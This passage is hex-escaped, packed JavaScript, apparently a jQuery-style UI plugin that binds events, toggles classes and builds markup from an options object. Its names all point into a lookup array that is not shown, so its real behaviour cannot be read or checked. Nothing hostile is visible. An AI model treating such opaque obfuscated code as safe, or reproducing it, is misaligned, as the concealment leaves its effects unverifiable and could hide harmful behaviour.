x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x6F\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x5B\x62\x5B\x33\x78\x5D\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x45\x5D\x2C\x55\x28\x31\x4D\x2C\x31\x66\x29\x7B\x54\x20\x37\x49\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x66\x78\x5D\x29\x3B\x4B\x28\x21\x37\x49\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x66\x79\x5D\x29\x29\x7B\x37\x49\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x66\x54\x5D\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x67\x63\x5D\x5D\x29\x3B\x74\x5B\x62\x5B\x34\x71\x5D\x5D\x3D\x31\x6E\x7D\x7D\x29\x3B\x54\x20\x37\x4E\x3D\x55\x28\x31\x56\x29\x7B\x4B\x28\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x67\x62\x5D\x29\x26\x26\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x67\x6B\x5D\x29\x29\x7B\x4B\x28\x21\x31\x56\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x67\x6A\x5D\x29\x29\x7B\x31\x56\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x67\x69\x5D\x29\x3B\x54\x20\x31\x4E\x3B\x54\x20\x32\x79\x3B\x54\x20\x37\x72\x3D\x55\x28\x31\x4E\x2C\x32\x79\x29\x7B\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x76\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x74\x5B\x62\x5B\x37\x44\x5D\x5D\x28\x31\x4E\x2C\x62\x5B\x35\x5D\x2C\x31\x6A\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x32\x79\x29\x29\x3B\x4B\x28\x32\x79\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x74\x5D\x5D\x29\x7B\x32\x5A\x7B\x34\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x6F\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x70\x5D\x5D\x2C\x55\x28\x29\x7B\x46\x5B\x62\x5B\x33\x78\x5D\x5D\x28\x29\x7D\x29\x7D\x33\x66\x28\x65\x29\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x36\x73\x5D\x29\x7D\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x6F\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x5B\x62\x5B\x33\x78\x5D\x5D\x28\x29\x7D\x7D\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x31\x4E\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x5D\x5B\x62\x5B\x33\x75\x5D\x5D\x3B\x32\x79\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x5D\x5B\x62\x5B\x33\x41\x5D\x5D\x3B\x37\x72\x28\x31\x4E\x2C\x32\x79\x29\x7D\x31\x67\x7B\x31\x4E\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x29\x7C\x7C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x49\x5D\x29\x3B\x32\x79\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x37\x73\x5D\x29\x3B\x37\x72\x28\x31\x4E\x2C\x32\x79\x29\x7D\x3B\x54\x20\x38\x5A\x3D\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x3B\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x76\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x38\x5A\x29\x3B\x4B\x28\x21\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x44\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x66\x59\x5D\x29\x29\x7B\x31\x56\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x35\x66\x5D\x29\x3B\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x44\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x53\x5D\x2C\x55\x28\x29\x7B\x31\x56\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x66\x5D\x29\x7D\x29\x7D\x7D\x31\x67\x7B\x54\x20\x34\x74\x3D\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x54\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x54\x20\x34\x41\x3D\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x55\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x54\x20\x34\x79\x3D\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x58\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x54\x20\x33\x77\x3D\x31\x56\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x6F\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x4B\x28\x34\x74\x29\x7B\x34\x74\x5B\x62\x5B\x34\x78\x5D\x5D\x5B\x62\x5B\x34\x76\x5D\x5D\x28\x62\x5B\x67\x35\x5D\x2C\x62\x5B\x34\x77\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x34\x41\x29\x7B\x32\x5A\x7B\x24\x66\x28\x34\x41\x29\x5B\x62\x5B\x38\x46\x5D\x5D\x28\x62\x5B\x33\x78\x5D\x29\x7D\x33\x66\x28\x65\x29\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x38\x4A\x5D\x29\x7D\x7D\x31\x67\x7B\x4B\x28\x34\x79\x29\x7B\x34\x79\x5B\x62\x5B\x34\x78\x5D\x5D\x5B\x62\x5B\x34\x76\x5D\x5D\x28\x62\x5B\x33\x78\x5D\x2C\x62\x5B\x34\x77\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x33\x77\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x74\x5D\x5D\x29\x7B\x32\x5A\x7B\x34\x4B\x28\x33\x77\x29\x5B\x62\x5B\x33\x78\x5D\x5D\x28\x29\x7D\x33\x66\x28\x65\x29\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x36\x73\x5D\x29\x7D\x7D\x31\x67\x7B\x33\x77\x5B\x62\x5B\x33\x78\x5D\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x3B\x31\x56\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x39\x69\x5D\x29\x7D\x7D\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x26\x26\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x26\x26\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x37\x5D\x5D\x7C\x7C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x36\x5D\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x67\x33\x5D\x2C\x55\x28\x29\x7B\x54\x20\x31\x56\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x3B\x37\x4E\x28\x31\x56\x29\x7D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x37\x4E\x28\x31\x69\x28\x46\x29\x29\x7D\x29\x7D\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x35\x6D\x5D\x2C\x55\x28\x31\x4D\x2C\x34\x42\x2C\x31\x66\x29\x7B\x54\x20\x34\x43\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x34\x42\x29\x3B\x54\x20\x34\x74\x3D\x34\x43\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x54\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x54\x20\x34\x41\x3D\x34\x43\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x55\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x54\x20\x34\x79\x3D\x34\x43\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x58\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x54\x20\x35\x74\x3D\x34\x43\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x61\x69\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x54\x20\x33\x77\x3D\x34\x43\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x6F\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x3B\x4B\x28\x34\x74\x29\x7B\x34\x74\x5B\x62\x5B\x34\x78\x5D\x5D\x5B\x62\x5B\x34\x76\x5D\x5D\x28\x62\x5B\x62\x39\x5D\x2C\x62\x5B\x34\x77\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x34\x41\x29\x7B\x32\x5A\x7B\x24\x66\x28\x34\x41\x29\x5B\x62\x5B\x38\x46\x5D\x5D\x28\x62\x5B\x33\x59\x5D\x29\x7D\x33\x66\x28\x65\x29\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x38\x4A\x5D\x29\x7D\x7D\x31\x67\x7B\x4B\x28\x34\x79\x29\x7B\x34\x79\x5B\x62\x5B\x34\x78\x5D\x5D\x5B\x62\x5B\x34\x76\x5D\x5D\x28\x62\x5B\x33\x59\x5D\x2C\x62\x5B\x34\x77\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x33\x77\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x74\x5D\x5D\x29\x7B\x32\x5A\x7B\x34\x4B\x28\x33\x77\x29\x5B\x62\x5B\x33\x59\x5D\x5D\x28\x29\x7D\x33\x66\x28\x65\x29\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x36\x73\x5D\x29\x7D\x7D\x31\x67\x7B\x33\x77\x5B\x62\x5B\x33\x59\x5D\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x3B\x4B\x28\x35\x74\x29\x7B\x31\x69\x28\x35\x74\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x75\x5D\x2C\x31\x69\x28\x35\x74\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x75\x5D\x29\x5B\x62\x5B\x61\x52\x5D\x5D\x28\x62\x5B\x62\x37\x5D\x2C\x62\x5B\x62\x70\x5D\x29\x29\x7D\x3B\x54\x20\x31\x4E\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x31\x4E\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x33\x75\x5D\x5D\x7D\x31\x67\x7B\x31\x4E\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x29\x7C\x7C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x49\x5D\x29\x7D\x3B\x54\x20\x32\x71\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x4A\x5D\x5D\x28\x31\x4E\x2C\x31\x66\x29\x7C\x7C\x7B\x7D\x3B\x4B\x28\x32\x71\x5B\x62\x5B\x33\x51\x5D\x5D\x7C\x7C\x32\x71\x5B\x62\x5B\x33\x55\x5D\x5D\x7C\x7C\x32\x71\x5B\x62\x5B\x35\x78\x5D\x5D\x7C\x7C\x32\x71\x5B\x62\x5B\x61\x61\x5D\x5D\x7C\x7C\x32\x71\x5B\x62\x5B\x37\x77\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x37\x46\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x39\x6B\x5D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x39\x6B\x5D\x29\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x75\x5D\x2C\x55\x28\x31\x4D\x2C\x34\x42\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x34\x42\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x39\x69\x5D\x29\x7D\x29\x7D\x3B\x35\x63\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x44\x5D\x5D\x3D\x55\x28\x32\x4A\x2C\x37\x47\x2C\x38\x74\x2C\x31\x66\x2C\x32\x78\x29\x7B\x54\x20\x35\x61\x3D\x62\x5B\x35\x5D\x3B\x54\x20\x35\x71\x3D\x31\x3B\x54\x20\x31\x72\x3D\x62\x5B\x35\x5D\x3B\x54\x20\x32\x6B\x3D\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x4A\x5D\x5D\x28\x32\x4A\x2C\x31\x66\x29\x7C\x7C\x7B\x7D\x3B\x4B\x28\x38\x74\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x34\x71\x5D\x5D\x29\x7B\x35\x71\x3D\x30\x7D\x31\x67\x7B\x35\x71\x3D\x31\x7D\x7D\x3B\x4B\x28\x32\x6B\x5B\x62\x5B\x33\x51\x5D\x5D\x29\x7B\x31\x72\x3D\x62\x5B\x61\x43\x5D\x2B\x35\x71\x2B\x62\x5B\x61\x46\x5D\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x6A\x5D\x5D\x29\x7B\x31\x72\x3D\x31\x72\x2B\x62\x5B\x38\x62\x5D\x2B\x31\x69\x5B\x62\x5B\x38\x61\x5D\x5D\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x6A\x5D\x5D\x29\x7D\x3B\x35\x61\x3D\x62\x5B\x64\x6B\x5D\x2B\x37\x47\x2B\x62\x5B\x63\x49\x5D\x2B\x32\x6B\x5B\x62\x5B\x33\x51\x5D\x5D\x5B\x31\x5D\x2B\x31\x72\x2B\x62\x5B\x63\x47\x5D\x7D\x31\x67\x7B\x4B\x28\x32\x6B\x5B\x62\x5B\x33\x55\x5D\x5D\x29\x7B\x31\x72\x3D\x62\x5B\x63\x50\x5D\x2B\x35\x71\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x76\x5D\x5D\x29\x7B\x31\x72\x3D\x31\x72\x2B\x62\x5B\x38\x62\x5D\x2B\x31\x69\x5B\x62\x5B\x38\x61\x5D\x5D\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x76\x5D\x5D\x29\x7D\x3B\x35\x61\x3D\x62\x5B\x64\x64\x5D\x2B\x37\x47\x2B\x62\x5B\x64\x69\x5D\x2B\x32\x6B\x5B\x62\x5B\x33\x55\x5D\x5D\x5B\x31\x5D\x2B\x31\x72\x2B\x62\x5B\x63\x72\x5D\x7D\x31\x67\x7B\x4B\x28\x32\x6B\x5B\x62\x5B\x37\x77\x5D\x5D\x29\x7B\x54\x20\x34\x70\x3D\x32\x78\x5B\x62\x5B\x38\x6F\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x4B\x28\x34\x70\x3D\x3D\x3D\x62\x5B\x39\x79\x5D\x7C\x7C\x34\x70\x3D\x3D\x3D\x62\x5B\x39\x54\x5D\x29\x7B\x32\x78\x3D\x31\x69\x28\x32\x78\x29\x5B\x62\x5B\x33\x41\x5D\x5D\x28\x29\x7D\x3B\x35\x61\x3D\x32\x78\x7D\x7D\x7D\x3B\x31\x77\x20\x35\x61\x7D\x3B\x35\x63\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x29\x7B\x46\x5B\x62\x5B\x34\x71\x5D\x5D\x3D\x31\x6A\x7D\x3B\x31\x69\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x62\x5B\x64\x32\x5D\x5D\x3D\x35\x63\x7D\x29\x28\x29\x7D\x29\x29\x3B\x28\x55\x28\x33\x6C\x2C\x32\x76\x29\x7B\x32\x76\x28\x33\x52\x29\x7D\x28\x46\x2C\x55\x28\x31\x69\x29\x7B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x32\x6A\x3D\x7B\x64\x33\x3A\x31\x6E\x2C\x64\x30\x3A\x31\x6E\x2C\x63\x58\x3A\x62\x5B\x64\x36\x5D\x2C\x64\x67\x3A\x31\x6E\x2C\x64\x65\x3A\x62\x5B\x64\x39\x5D\x2C\x64\x38\x3A\x31\x6E\x2C\x63\x54\x3A\x62\x5B\x63\x53\x5D\x2C\x63\x43\x3A\x31\x6E\x2C\x63\x44\x3A\x62\x5B\x63\x79\x5D\x7D\x3B\x54\x20\x36\x70\x3D\x55\x28\x31\x5A\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x31\x69\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x55\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x7D\x3B\x31\x77\x20\x46\x7D\x3B\x36\x70\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x33\x46\x3D\x62\x5B\x63\x4E\x5D\x2B\x62\x5B\x63\x4A\x5D\x2B\x62\x5B\x62\x6A\x5D\x2B\x62\x5B\x61\x73\x5D\x2B\x62\x5B\x61\x47\x5D\x3B\x33\x46\x2B\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x68\x5D\x5D\x3F\x62\x5B\x61\x30\x5D\x2B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x34\x5D\x5D\x2B\x62\x5B\x61\x37\x5D\x3A\x62\x5B\x35\x5D\x3B\x33\x46\x2B\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x38\x5D\x5D\x3F\x62\x5B\x61\x35\x5D\x2B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x31\x5D\x5D\x2B\x62\x5B\x61\x32\x5D\x3A\x62\x5B\x35\x5D\x3B\x33\x46\x2B\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x36\x5D\x5D\x3F\x62\x5B\x61\x66\x5D\x2B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x62\x5D\x5D\x2B\x62\x5B\x62\x76\x5D\x3A\x62\x5B\x35\x5D\x3B\x33\x46\x2B\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x62\x67\x5D\x5D\x3F\x62\x5B\x62\x69\x5D\x2B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x62\x63\x5D\x5D\x2B\x62\x5B\x62\x75\x5D\x3A\x62\x5B\x35\x5D\x3B\x33\x46\x2B\x3D\x62\x5B\x62\x6F\x5D\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x72\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x33\x46\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x62\x5B\x62\x36\x5D\x29\x3B\x31\x69\x28\x62\x5B\x61\x51\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x74\x5D\x5D\x28\x62\x5B\x39\x44\x5D\x29\x7D\x29\x3B\x31\x69\x28\x62\x5B\x61\x54\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x39\x44\x5D\x29\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x75\x5D\x2C\x55\x28\x31\x4D\x2C\x34\x42\x2C\x31\x66\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x31\x69\x28\x62\x5B\x61\x4A\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x2C\x62\x5B\x61\x4D\x5D\x2B\x28\x35\x62\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x55\x5D\x29\x7C\x7C\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x32\x69\x5D\x5D\x29\x29\x29\x3B\x31\x69\x28\x62\x5B\x62\x32\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x2C\x62\x5B\x39\x47\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x62\x35\x5D\x29\x2B\x62\x5B\x62\x30\x5D\x2B\x28\x35\x62\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x58\x5D\x29\x7C\x7C\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x32\x69\x5D\x5D\x29\x29\x29\x3B